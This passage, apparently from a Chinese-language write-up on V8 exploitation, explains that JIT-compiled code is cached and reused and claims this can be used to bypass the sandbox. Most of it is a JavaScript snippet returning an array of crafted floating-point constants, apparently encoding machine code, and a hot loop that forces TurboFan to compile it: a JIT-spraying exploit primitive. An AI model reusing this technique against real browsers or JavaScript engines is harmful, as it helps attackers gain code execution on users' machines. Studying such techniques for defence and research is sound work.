  • 当发现执行的代码命中索引,会直接取出编译后的代码执行,从而不需要重复编译已经编译过的代码

利用 JIT 机制就可以绕过 SandBox:

1
2
3
4
5
6
7
8
9
10
const foo = ()=>
{
return [1.0,
1.95538254221075331056310651818E-246,
1.95606125582421466942709801013E-246,
1.99957147195425773436923756715E-246,
1.95337673326740932133292175341E-246,
2.63486047652296056448306022844E-284];
}
for (let i = 0; i < 0x10000; i++) {foo();foo();foo();foo();} /* 将会被标记为热点代码,并被交给TurboFan编译为二进制代码 */